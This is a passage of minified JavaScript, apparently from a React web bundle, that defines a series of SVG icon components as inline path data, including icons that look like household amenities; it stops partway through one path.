ln=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",children:(0,e.jsx)("path",{d:"M20.45 1.88A2.253 2.253 0 0 0 18.23 0H5.77c-1.1 0-2.03.79-2.22 1.88L.01 23.13c-.07.41.21.79.62.86.4.07.79-.21.86-.62L5.03 2.12c.06-.36.37-.62.74-.62H7.5V15h-.75c-1.24 0-2.25 1.01-2.25 2.25s1.01 2.25 2.25 2.25h10.5c1.24 0 2.25-1.01 2.25-2.25S18.49 15 17.25 15h-.75V1.5h1.73c.37 0 .68.26.74.62l3.54 21.25c.06.37.38.63.74.63.04 0 .08 0 .12-.01a.76.76 0 0 0 .62-.86L20.45 1.88ZM18 17.25c0 .41-.34.75-.75.75H6.75c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h10.5c.41 0 .75.34.75.75ZM15 15H9V1.5h6V15Z"})}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),lc=a=>(0,e.jsx)(n.J,{ChosenIcon:ln,...a});var ll=lc;let li=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",fillRule:"evenodd",clipRule:"evenodd",children:[(0,e.jsx)("path",{d:"M16.72.22a.75.75 0 0 1 1.06 0l5.561 5.56c.422.422.659.995.659 1.59v6.13a2.25 2.25 0 0 1-2.25 2.25h-9a2.25 2.25 0 0 1-2.25-2.25V7.371c0-.596.237-1.168.659-1.59L16.718.22Zm.53 1.59-5.03 5.031a.75.75 0 0 0-.22.53V13.5a.75.75 0 0 0 .75.75h9a.75.75 0 0 0 .75-.75V7.371a.75.75 0 0 0-.22-.53l-5.03-5.03Z"}),(0,e.jsx)("path",{d:"M14.25 14.25A.75.75 0 0 1 15 15v8.25a.75.75 0 0 1-1.5 0V15a.75.75 0 0 1 .75-.75ZM20.25 14.25A.75.75 0 0 1 21 15v8.25a.75.75 0 0 1-1.5 0V15a.75.75 0 0 1 .75-.75Z"}),(0,e.jsx)("path",{d:"M13.5 18a.75.75 0 0 1 .75-.75h6a.75.75 0 0 1 0 1.5h-6a.75.75 0 0 1-.75-.75ZM13.5 21a.75.75 0 0 1 .75-.75h6a.75.75 0 0 1 0 1.5h-6a.75.75 0 0 1-.75-.75ZM8.597 1.836a5.25 5.25 0 1 0-.534 9.999.75.75 0 1 1 .374 1.452A6.75 6.75 0 1 1 12.02 2.531a.75.75 0 1 1-1.17.938 5.25 5.25 0 0 0-2.252-1.633Z"}),(0,e.jsx)("path",{d:"M6.75 6.75a.75.75 0 0 1 .75.75v15.75a.75.75 0 0 1-1.5 0V7.5a.75.75 0 0 1 .75-.75Z"}),(0,e.jsx)("path",{d:"M3 14.25a.75.75 0 0 1 .75.75A2.25 2.25 0 0 0 6 17.25h.75a.75.75 0 0 1 0 1.5H6A3.75 3.75 0 0 1 2.25 15a.75.75 0 0 1 .75-.75ZM17.25 10.5a1.5 1.5 0 0 0-1.5 1.5v3a.75.75 0 0 1-1.5 0v-3a3 3 0 0 1 6 0v3a.75.75 0 0 1-1.5 0v-3a1.5 1.5 0 0 0-1.5-1.5Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),lr=a=>(0,e.jsx)(n.J,{ChosenIcon:li,...a});var lv=lr;let lo=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M20.75 11.75v8.5a3 3 0 0 1-3 3h-14a3 3 0 0 1-3-3v-14a3 3 0 0 1 3-3h8.5",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M19.25 8.75a4 4 0 1 0 0-8 4 4 0 0 0 0 8Z",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})]}),ld=a=>(0,e.jsx)(n.J,{ChosenIcon:lo,...a});var lg=ld;let lw=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 0C5.38 0 0 5.38 0 12s5.38 12 12 12 12-5.38 12-12S18.62 0 12 0Zm0 18.75c-.62 0-1.12-.5-1.12-1.12 0-.62.5-1.12 1.12-1.12.62 0 1.12.5 1.12 1.12 0 .62-.5 1.12-1.12 1.12Zm1.25-6.21c-.3.11-.5.39-.5.71v1.01c0 .41-.34.75-.75.75s-.75-.34-.75-.75v-1.01c0-.95.6-1.8 1.5-2.12.9-.32 1.5-1.17 1.5-2.12 0-.6-.23-1.17-.66-1.59-.42-.44-.99-.67-1.59-.67-.6 0-1.17.23-1.59.66-.43.42-.66.99-.66 1.59 0 .41-.34.75-.75.75s-.75-.34-.75-.75c0-1 .39-1.94 1.1-2.65.71-.71 1.65-1.1 2.65-1.1a3.751 3.751 0 0 1 1.25 7.29Z"})}),lx=a=>(0,e.jsx)(n.J,{ChosenIcon:lw,...a});var lA=lx;let lZ=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12 15a.75.75 0 0 1-.75-.75v-1.006a2.251 2.251 0 0 1 1.5-2.122 2.254 2.254 0 0 0 1.5-2.121c0-.601-.234-1.166-.659-1.591A2.232 2.232 0 0 0 12 6.751c-.601 0-1.166.234-1.591.659A2.231 2.231 0 0 0 9.75 9a.75.75 0 0 1-1.5 0c0-1.002.391-1.943 1.099-2.651A3.725 3.725 0 0 1 12 5.251a3.755 3.755 0 0 1 3.75 3.75 3.756 3.756 0 0 1-2.5 3.535.752.752 0 0 0-.5.707v1.007A.75.75 0 0 1 12 15ZM12 18.75a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25Z"}),(0,e.jsx)("path",{d:"M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12Zm0-22.5C6.21 1.5 1.5 6.21 1.5 12S6.21 22.5 12 22.5 22.5 17.79 22.5 12 17.79 1.5 12 1.5Z"})]}),lj=a=>(0,e.jsx)(n.J,{ChosenIcon:lZ,...a});var lp=lj;let lM=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M21 16.253V2.76A2.747 2.747 0 0 0 18.25 0H5.75A2.75 2.75 0 0 0 3 2.759v13.494a1.749 1.749 0 0 0 1.75 1.74h14.5a1.75 1.75 0 0 0 1.75-1.74ZM19.5 2.76v6.237h-6.75V1.51h5.5a1.25 1.25 0 0 1 1.25 1.25ZM5.75 1.509h5.5v7.487H4.5V2.76a1.25 1.25 0 0 1 1.25-1.25Zm3.71 14.994.75-1.5h3.58l.75 1.5H9.46Zm9.79 0h-3l-1.29-2.579a.75.75 0 0 0-.67-.42H9.75a.75.75 0 0 0-.67.42l-1.29 2.58h-3a.25.25 0 0 1-.25-.25v-2.75h3a.75.75 0 1 0 0-1.499h-3v-1.5h15v1.49h-3a.75.75 0 1 0 0 1.5h3v2.748a.25.25 0 0 1-.29.26ZM3.15 19.802.9 22.8a.75.75 0 0 0 .15 1.05.76.76 0 0 0 .45.14.74.74 0 0 0 .6-.3l2.25-2.999a.75.75 0 0 0-.15-1.05.76.76 0 0 0-1.05.16ZM23.1 22.8l-2.25-2.998a.75.75 0 0 0-1.2.9L21.9 23.7a.75.75 0 0 0 1.2-.9Z"})}),lu=a=>(0,e.jsx)(n.J,{ChosenIcon:lM,...a});var lm=lu;let lC=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"m8.726 23.245 14.5-7.5v7.5h-14.5ZM9.373 19.193a5.5 5.5 0 0 1-6.647-8.747M6.726 5.255a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M8.226 9.005v3.75h1.542a3.493 3.493 0 0 1 2.732 1.312l1.4 1.751a1.5 1.5 0 1 1-2.342 1.874l-1.4-1.749a.5.5 0 0 0-.391-.188H7.726a2.5 2.5 0 0 1-2.5-2.5v-4.25a1.5 1.5 0 0 1 1.5-1.5v0a1.5 1.5 0 0 1 1.5 1.5v0Z",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})]}),lH=a=>(0,e.jsx)(n.J,{ChosenIcon:lC,...a});var lI=lH;let lf=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",fillRule:"evenodd",clipRule:"evenodd",children:[(0,e.jsx)("path",{d:"M3.75 10a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 0 .75.75h3a.75.75 0 0 1 0 1.5h-3A2.25 2.25 0 0 1 3 18.25v-7.5a.75.75 0 0 1 .75-.75ZM10.5 2.215a.75.75 0 0 0-.485.178l-8.78 7.43a.75.75 0 1 1-.97-1.146l8.782-7.43a2.25 2.25 0 0 1 2.906 0l7.28 6.16a.75.75 0 0 1-.97 1.145l-7.278-6.16a.75.75 0 0 0-.485-.177ZM15 1.75a.75.75 0 0 1 .75-.75h3a.75.75 0 0 1 .75.75v3a.75.75 0 0 1-1.5 0V2.5h-2.25a.75.75 0 0 1-.75-.75ZM16.717 13h2.033a.75.75 0 1 1 0 1.5h-2.033a.592.592 0 0 0-.22 1.141l2.064.826a2.091 2.091 0 0 1-.78 4.033H15.75a.75.75 0 0 1 0-1.5h2.03a.592.592 0 0 0 .222-1.141l-2.065-.826a2.092 2.092 0 0 1 .78-4.033Z"}),(0,e.jsx)("path",{d:"M17.25 12.25A.75.75 0 0 1 18 13v.75a.75.75 0 0 1-1.5 0V13a.75.75 0 0 1 .75-.75ZM17.25 19a.75.75 0 0 1 .75.75v.75a.75.75 0 0 1-1.5 0v-.75a.75.75 0 0 1 .75-.75Z"}),(0,e.jsx)("path",{d:"M12.477 11.977a6.75 6.75 0 1 1 9.546 9.547 6.75 6.75 0 0 1-9.546-9.547Zm4.773-.477a5.25 5.25 0 1 0 0 10.5 5.25 5.25 0 0 0 0-10.5Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),lJ=a=>(0,e.jsx)(n.J,{ChosenIcon:lf,...a});var lV=lJ;let lL=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M7.61 13.484c-.08-.035-.16-.072-.245-.112-1.96-.926-3.562-3.3-3.545-5.902.013-2.137 1.647-3.81 3.645-3.81 1.988 0 3.607 1.768 3.607 3.755 0 .356-.048 2.228-2.133 3.492-.537.325-1.139.871-1.331 1.62-.083.326-.081.647.002.957ZM16.955 19.769c-.085.04-.166.077-.245.112.082-.31.085-.631.002-.957-.193-.749-.795-1.296-1.332-1.62-2.085-1.264-2.132-3.136-2.132-3.492 0-1.987 1.618-3.756 3.607-3.756 1.998 0 3.631 1.674 3.645 3.813.017 2.602-1.585 4.975-3.545 5.9Z",strokeWidth:1.5})}),lP=a=>(0,e.jsx)(n.J,{ChosenIcon:lL,...a});var lR=lP;let lS=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M20.49 3.51A11.953 11.953 0 0 0 12 0C8.79 0 5.78 1.25 3.51 3.51 1.24 5.77 0 8.79 0 12s1.25 6.22 3.51 8.49C5.78 22.75 8.79 24 12 24c3.2 0 6.22-1.25 8.49-3.51A11.97 11.97 0 0 0 24 12c0-3.21-1.25-6.22-3.51-8.49Zm-3.46 13.52c-.15.15-.34.22-.53.22s-.38-.07-.53-.22L12 13.06l-3.97 3.97c-.15.15-.34.22-.53.22s-.38-.07-.53-.22a.754.754 0 0 1 0-1.06L10.94 12 6.97 8.03a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0L12 10.94l3.97-3.97c.29-.29.77-.29 1.06 0 .29.29.29.77 0 1.06L13.06 12l3.97 3.97c.29.29.29.77 0 1.06Z"})}),lk=a=>(0,e.jsx)(n.J,{ChosenIcon:lS,...a});var lE=lk,lB=t(37777);let lb=a=>(0,e.jsxs)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M.75.998a.75.75 0 0 1 .75.75v6.75h6.748a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75v-7.5a.75.75 0 0 1 .75-.75Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.357 1.112A11.993 11.993 0 0 1 21.8 6.072a12.001 12.001 0 0 1-9.805 18.926.75.75 0 0 1 .001-1.5 10.496 10.496 0 0 0 10.479-11.22 10.502 10.502 0 0 0-6.298-8.914A10.494 10.494 0 0 0 2.107 9.498a.75.75 0 1 1-1.414-.5 12 12 0 0 1 9.664-7.886Z"})]}),lG=a=>(0,e.jsx)(n.J,{ChosenIcon:lb,...a});var ly=lG;let lD=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M4.5 24a2.252 2.252 0 0 1-2.25-2.25V19.5H1.5a.75.75 0 0 1 0-1.5h.75v-3H1.5a.75.75 0 0 1 0-1.5h.75v-3H1.5a.75.75 0 0 1 0-1.5h.75V6H1.5a.75.75 0 0 1 0-1.5h.75V2.25A2.252 2.252 0 0 1 4.5 0H21a2.252 2.252 0 0 1 2.25 2.25v19.5A2.252 2.252 0 0 1 21 24H4.5Zm-.75-2.25c0 .414.336.75.75.75H21a.75.75 0 0 0 .75-.75V2.25A.75.75 0 0 0 21 1.5H4.5a.75.75 0 0 0-.75.75V4.5h.75a.75.75 0 0 1 0 1.5h-.75v3h.75a.75.75 0 0 1 0 1.5h-.75v3h.75a.75.75 0 0 1 0 1.5h-.75v3h.75a.75.75 0 0 1 0 1.5h-.75v2.25Z"}),(0,e.jsx)("path",{d:"M10.5 18a.75.75 0 0 1-.75-.75v-5.361C8.447 11.51 7.5 10.165 7.5 8.625c0-1.861 1.346-3.375 3-3.375s3 1.514 3 3.375c0 1.54-.947 2.885-2.25 3.264v5.361a.75.75 0 0 1-.75.75Zm0-11.25c-.827 0-1.5.841-1.5 1.875s.673 1.875 1.5 1.875S12 9.659 12 8.625s-.673-1.875-1.5-1.875ZM16.5 18a.75.75 0 0 1-.75-.75v-5.379a2.26 2.26 0 0 1-1.5-2.121V6a.75.75 0 0 1 1.5 0v3.75a.75.75 0 0 0 1.5 0V6a.75.75 0 0 1 1.5 0v3.75c0 .96-.615 1.808-1.5 2.121v5.379a.75.75 0 0 1-.75.75Z"})]}),lz=a=>(0,e.jsx)(n.J,{ChosenIcon:lD,...a});var lU=lz;let lW=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",children:[(0,e.jsx)("path",{d:"M12 14.75a1.36 1.36 0 0 0 1-.41l3.51-3.63a2.82 2.82 0 0 0 0-3.89 2.64 2.64 0 0 0-3.74-.09l-.09.09-.68.66-.64-.65a2.62 2.62 0 0 0-3.74-.09l-.09.09a2.8 2.8 0 0 0 0 3.88L11 14.34a1.331 1.331 0 0 0 1 .41ZM8.65 7.82a1.19 1.19 0 0 1 .8-.32c.307.01.598.138.81.36l1.18 1.22a.76.76 0 0 0 1.08 0l1.22-1.26a1.13 1.13 0 0 1 .82-.32c.306.011.596.14.81.36a1.32 1.32 0 0 1 0 1.81L12 13.17l-3.39-3.5a1.33 1.33 0 0 1 .04-1.85Z"}),(0,e.jsx)("path",{d:"m22.92 6.43-9.67-6a2.22 2.22 0 0 0-2.48 0L1.09 6.42A2.28 2.28 0 0 0 0 8.35v14.9a.75.75 0 1 0 1.5 0V8.35a.76.76 0 0 1 .38-.65l9.7-6.07a.77.77 0 0 1 .86 0l9.7 6.07a.75.75 0 0 1 .36.64v14.9a.75.75 0 1 0 1.5 0V8.35a2.24 2.24 0 0 0-1.08-1.92Z"}),(0,e.jsx)("path",{d:"M18 20.53a3 3 0 1 0-3.23 0c-.35.107-.685.255-1 .44A5.251 5.251 0 0 0 12 22.6a5.11 5.11 0 0 0-2.74-2.07 3 3 0 1 0-3.23 0c-.36.116-.706.274-1.03.47a5.2 5.2 0 0 0-1.9 1.88.75.75 0 1 0 1.3.75 3.74 3.74 0 0 1 6.49 0 .76.76 0 0 0 1 .27l.08-.07.08.07a.75.75 0 0 0 1-.27 3.68 3.68 0 0 1 1.37-1.37 3.738 3.738 0 0 1 5.12 1.37.75.75 0 0 0 1.365-.173.74.74 0 0 0-.065-.557A5.2 5.2 0 0 0 18 20.53Zm-10.31-4A1.5 1.5 0 1 1 6.15 18a1.51 1.51 0 0 1 1.5-1.5l.04.03Zm8.7 0a1.5 1.5 0 1 1-1.5 1.5 1.5 1.5 0 0 1 1.46-1.53l.04.03Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),lY=a=>(0,e.jsx)(n.J,{ChosenIcon:lW,...a});var lO=lY;let lF=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M23.01 20.821 21.189 2.105A1.5 1.5 0 0 0 19.7.75H4.3a1.5 1.5 0 0 0-1.489 1.355L.99 20.821",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M23.011 20.821A3.751 3.751 0 0 1 15.75 19.5M8.25 19.5a3.751 3.751 0 0 1-7.261 1.321M8.25 18.75v.75a3.75 3.75 0 0 0 7.5 0v-.75",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M12 15a3.75 3.75 0 0 1-7.5 0M19.5 15a3.75 3.75 0 0 1-7.5 0",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M8.25 11.25a3.75 3.75 0 0 1-6.57 2.472",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M15.75 11.25a3.75 3.75 0 0 1-7.5 0",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M22.32 13.722a3.75 3.75 0 0 1-6.57-2.472M12 7.5a3.75 3.75 0 0 1-7.5 0",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M19.5 7.5a3.75 3.75 0 0 1-7.5 0",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M15.75 3.75a3.75 3.75 0 0 1-7.5 0",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M21.649 6.824a3.75 3.75 0 0 1-5.9-3.074M2.351 6.824A3.751 3.751 0 0 0 8.25 3.75",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})]}),lQ=a=>(0,e.jsx)(n.J,{ChosenIcon:lF,...a});var lT=lQ;let lN=a=>(0,e.jsxs)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M22.289 19.636a.75.75 0 0 1-.662-1.103c1.549-2.9-.294-5.231-1.53-6.362-.314 1.728-1.782 3.001-3.564 3.08H.75a.75.75 0 0 1 0-1.5h.859l2.378-4.756a2.237 2.237 0 0 1 2.332-1.221l2.609.372a3.747 3.747 0 0 0 2.932-.833l1.64-1.366a2.25 2.25 0 0 1 1.517-.518l1.536-3.949a.744.744 0 0 1 .97-.427c.386.15.577.585.428.971l-1.537 3.951a2.233 2.233 0 0 1 .769 1.908 2.236 2.236 0 0 1-.802 1.525l-1.64 1.369a8.28 8.28 0 0 1-.281.222l-1.07 2.753h3.11a2.278 2.278 0 0 0 2.13-1.885c.165-.711.767-1.195 1.469-1.195a1.503 1.503 0 0 1 1.01.392c3.629 3.321 2.711 6.549 1.842 8.177a.752.752 0 0 1-.662.395Zm-10.51-5.885.628-1.616a8.249 8.249 0 0 1-4.112.466l-1.004-.143-.649 1.293h5.137Zm-6.815 0 1.228-2.448a.756.756 0 0 1 .778-.406l1.537.219c.31.044.627.066.941.066a6.853 6.853 0 0 0 4.334-1.558l1.639-1.368a.746.746 0 0 0 .268-.51.75.75 0 0 0-1.229-.646l-1.64 1.365a5.252 5.252 0 0 1-4.106 1.166l-2.608-.372a.746.746 0 0 0-.777.407l-2.042 4.086 1.677-.001Z"}),(0,e.jsx)("path",{d:"M8.25 7.001a3.379 3.379 0 0 1-3.375-3.375A3.379 3.379 0 0 1 8.25.251a3.379 3.379 0 0 1 3.375 3.375A3.379 3.379 0 0 1 8.25 7.001Zm0-5.25a1.877 1.877 0 0 0-1.875 1.875c0 1.034.841 1.875 1.875 1.875a1.877 1.877 0 0 0 1.875-1.875A1.877 1.877 0 0 0 8.25 1.751ZM8.261 23.504c-.277 0-.558-.021-.834-.064a5.328 5.328 0 0 1-2.93-1.452 5.43 5.43 0 0 1-3.746 1.514.752.752 0 0 1-.532-1.28.743.743 0 0 1 .53-.22 3.931 3.931 0 0 0 3.147-1.594.752.752 0 0 1 1.209.001 3.916 3.916 0 0 0 3.151 1.593 3.9 3.9 0 0 0 3.14-1.594.754.754 0 0 1 .605-.307c.238 0 .464.115.605.307a3.875 3.875 0 0 0 3.153 1.595c.829 0 1.623-.261 2.297-.755a3.9 3.9 0 0 0 .841-.841.752.752 0 0 1 1.209-.001A3.931 3.931 0 0 0 23.253 22a.75.75 0 0 1-.001 1.5 5.431 5.431 0 0 1-3.749-1.515c-.176.17-.363.328-.561.472a5.351 5.351 0 0 1-3.185 1.042A5.404 5.404 0 0 1 12 21.988a5.356 5.356 0 0 1-.559.471 5.353 5.353 0 0 1-3.18 1.045Z"})]}),lK=a=>(0,e.jsx)(n.J,{ChosenIcon:lN,...a});var lq=lK;let lX=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M5.25 23.751A2.252 2.252 0 0 1 3 21.501v-7.5a.75.75 0 0 1 1.5 0v7.5c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-7.5a.75.75 0 0 1 1.5 0v7.5a2.252 2.252 0 0 1-2.25 2.25H5.25Z"}),(0,e.jsx)("path",{d:"M23.25 13.38a.743.743 0 0 1-.53-.22L12.536 2.976a.75.75 0 0 0-1.067-.006L1.28 13.161a.743.743 0 0 1-.53.22.743.743 0 0 1-.53-.22.747.747 0 0 1 0-1.061L10.409 1.91c.424-.425.99-.658 1.591-.658.598 0 1.161.231 1.584.651l2.166 2.166v-.568a.75.75 0 0 1 .75-.75h3.75a.75.75 0 0 1 .75.75v5.818l2.78 2.781a.744.744 0 0 1 0 1.06.749.749 0 0 1-.53.22ZM19.5 7.819V4.251h-2.25v1.318l2.25 2.25Z"}),(0,e.jsx)("path",{d:"M11.983 19.252a1.331 1.331 0 0 1-.945-.412l-3.507-3.627a2.807 2.807 0 0 1 .088-3.975 2.64 2.64 0 0 1 1.827-.73c.733 0 1.415.292 1.919.821l.635.657.64-.662a2.615 2.615 0 0 1 1.982-.817 2.628 2.628 0 0 1 1.852.821 2.805 2.805 0 0 1 0 3.88l-3.543 3.663c-.26.248-.586.379-.929.379-.003.002-.019.002-.019.002Zm-2.538-7.244a1.138 1.138 0 0 0-.831.356 1.306 1.306 0 0 0 0 1.809L12 17.677l3.391-3.507a1.307 1.307 0 0 0-.003-1.806 1.144 1.144 0 0 0-.805-.357l-.038-.001c-.294 0-.564.11-.782.318l-.041.041-1.182 1.222a.757.757 0 0 1-.54.223.75.75 0 0 1-.539-.224l-1.179-1.219a1.147 1.147 0 0 0-.837-.359Z"})]}),l_=a=>(0,e.jsx)(n.J,{ChosenIcon:lX,...a});var l$=l_;let l0=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M2.251 24c-.339 0-.671-.116-.936-.327a1.503 1.503 0 0 1-.236-2.109l1.8-2.25a1.491 1.491 0 0 1 1.171-.563h13.141v-1.726A30.484 30.484 0 0 1 6.42 14.951a.746.746 0 0 1-.479-.699c0-1.707.449-3.486 1.335-5.289a.728.728 0 0 1 .105-.211 19.065 19.065 0 0 1 2.012-3.109 24.787 24.787 0 0 1 1.247-1.464c2.289-2.48 4.541-3.99 4.635-4.053A.747.747 0 0 1 16.29.3a12.07 12.07 0 0 1 2.4 7.2v11.25h3c.827 0 1.5.673 1.5 1.5A3.754 3.754 0 0 1 19.44 24H2.251Zm0-1.5h17.19a2.252 2.252 0 0 0 2.25-2.25H4.052L2.251 22.5Zm5.205-8.762a29.206 29.206 0 0 0 9.734 1.785v-2.126l-8.807-3.269c-.545 1.228-.856 2.44-.927 3.61Zm9.735-1.941V9.511l-6.903-2.562a18.15 18.15 0 0 0-1.22 1.833l8.123 3.015Zm0-3.886V7.5a10.61 10.61 0 0 0-1.68-5.696 28.367 28.367 0 0 0-4.224 3.916l5.904 2.191Z"})}),l1=a=>(0,e.jsx)(n.J,{ChosenIcon:l0,...a});var l5=l1;let l2=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M15 23c-.827 0-1.5-.673-1.5-1.5v-.247c-.73.162-1.479.243-2.233.243-.766 0-1.526-.084-2.267-.251v.255c0 .827-.673 1.5-1.5 1.5H6c-.827 0-1.5-.673-1.5-1.5v-2.53A9.196 9.196 0 0 1 2.816 17H.75a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75h1.312a8.93 8.93 0 0 1 1.522-2.602l-.576-4.042a.747.747 0 0 1 .176-.598.785.785 0 0 1 .526-.256L3.751 2c.124 0 2.958.029 4.467 2.003a11.006 11.006 0 0 1 2.897-.381c2.335 0 4.591.699 6.354 1.968 2.028 1.46 3.254 3.593 3.487 6.043A2.259 2.259 0 0 0 22.499 9.5.75.75 0 0 1 24 9.5a3.74 3.74 0 0 1-3.035 3.681A8.71 8.71 0 0 1 18 18.989V21.5c0 .827-.673 1.5-1.5 1.5H15Zm-.75-3.48a.748.748 0 0 1 .75.75v1.23h1.5v-2.863c0-.229.103-.444.283-.587a7.161 7.161 0 0 0 2.717-5.558c0-2.968-1.581-4.73-2.907-5.685-1.511-1.088-3.454-1.687-5.47-1.687a9.42 9.42 0 0 0-2.985.474.751.751 0 0 1-.895-.349C6.658 4.184 5.439 3.769 4.63 3.607l.488 3.421a.744.744 0 0 1-.19.613 7.362 7.362 0 0 0-1.611 2.826A.743.743 0 0 1 2.6 11H1.5v4.5h1.74a.75.75 0 0 1 .651.378 7.687 7.687 0 0 0 1.832 2.162.747.747 0 0 1 .277.582V21.5h1.5v-1.241a.752.752 0 0 1 .988-.712 8.742 8.742 0 0 0 2.778.449c.942 0 1.866-.148 2.748-.439a.791.791 0 0 1 .236-.037Z"}),(0,e.jsx)("path",{d:"M8.25 8.75a.745.745 0 0 1-.672-.417.746.746 0 0 1 .339-1.005 7.55 7.55 0 0 1 6.665 0 .746.746 0 0 1 .34 1.005.745.745 0 0 1-1.005.339 6.047 6.047 0 0 0-5.334 0 .754.754 0 0 1-.333.078ZM6.375 12.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25Z"})]}),l7=a=>(0,e.jsx)(n.J,{ChosenIcon:l2,...a});var l3=l7;let l4=a=>(0,e.jsx)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M21.014 18.188a6.748 6.748 0 0 1-4.511-1.745 6.624 6.624 0 0 1-4.506 1.741 6.67 6.67 0 0 1-4.496-1.742 6.747 6.747 0 0 1-4.507 1.742 6.678 6.678 0 0 1-2.525-.495.75.75 0 0 1 .566-1.389 5.2 5.2 0 0 0 5.901-1.422.749.749 0 0 1 1.137.002A5.174 5.174 0 0 0 12 16.685a5.177 5.177 0 0 0 3.935-1.805.747.747 0 0 1 1.138-.001 5.2 5.2 0 0 0 5.9 1.427.747.747 0 0 1 .976.413.752.752 0 0 1-.413.978 6.709 6.709 0 0 1-2.522.491ZM21.013 22.502a6.746 6.746 0 0 1-4.512-1.746c-.051.046-.102.092-.154.136a6.678 6.678 0 0 1-4.343 1.605 6.624 6.624 0 0 1-4.506-1.741 6.747 6.747 0 0 1-4.51 1.745 6.675 6.675 0 0 1-2.521-.493.751.751 0 0 1 .565-1.39 5.198 5.198 0 0 0 5.899-1.427.732.732 0 0 1 .552-.261l.04.001c.197 0 .404.095.546.261a5.177 5.177 0 0 0 3.935 1.805 5.174 5.174 0 0 0 3.927-1.805.75.75 0 0 1 1.138-.001 5.202 5.202 0 0 0 5.9 1.427.748.748 0 0 1 .977.413.752.752 0 0 1-.413.977 6.66 6.66 0 0 1-2.52.494ZM18 13.501a.75.75 0 0 1-.75-.75A5.256 5.256 0 0 0 12 7.501a5.256 5.256 0 0 0-5.25 5.25.75.75 0 0 1-1.5 0A6.758 6.758 0 0 1 12 6.001a6.758 6.758 0 